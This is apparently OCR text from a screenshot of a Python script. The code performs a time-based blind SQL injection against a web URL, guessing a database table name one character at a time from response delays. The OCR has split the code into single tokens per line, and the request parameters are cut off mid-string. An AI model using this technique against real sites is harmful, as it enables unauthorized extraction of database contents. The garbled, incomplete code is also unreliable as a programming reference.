
tbname =
""
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:

print
(j)

            tbname += 
chr
(j)

print
(
f"
{Keynum}
 Tablename : "
 + tbname)

            Keynum += 
1
break
if
 j == 
128
:

print
(
"Tablename : "
 + tbname)

            Break = 
1
break
else
:
